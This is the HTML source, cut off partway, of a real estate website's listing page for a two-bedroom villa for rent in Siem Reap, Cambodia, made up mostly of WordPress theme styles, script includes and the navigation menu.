

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-6273-detial/
body_size: 28077
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" Very attractive two becomes available for lease is situated in Svay Dangkum Commune, Siem Reap city. The beautiful bedroom come with air-con and an en-suite bathroom with hot water and. The interior of the house is spacious and desirable to live, parking space. The living room comes with some furnished and a nice sofa set and the kitchen with an ample space for the cooking area. The condition environment is quiet, peaceful and secure about road condition is good." />
<title>Two Bedrooms Villa For Rent &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Two Bedrooms Villa For Rent Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-6273-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6273-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6273-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-6273-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=6273' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-6273 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
